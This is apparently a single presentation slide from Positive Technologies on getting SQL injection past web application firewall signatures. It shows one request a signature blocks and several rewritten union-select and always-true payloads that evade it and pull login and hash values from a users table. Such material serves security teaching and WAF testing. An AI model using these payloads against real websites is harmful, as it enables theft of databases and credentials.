 Practice of Bypassing WAF: SQL Injection – Signature Bypass

An example of signature bypass

• The following request gets to WAF signature

/?id=1+union+(select+1,2+from+users)

• But sometimes, the signatures used can be bypassed

/?id=1+union+(select+'xz'from+xxx)

/?id=(1)union(select(1),mid(hash,1,32)from(users))

/?id=1+union+(select'1',concat(login,hash)from+users)

/?id=(1)union(((((((select(1),hex(hash)from(users))))))))

/?id=(1)or(0x50=0x50)

...

POSITIVE TECHNOLOGIES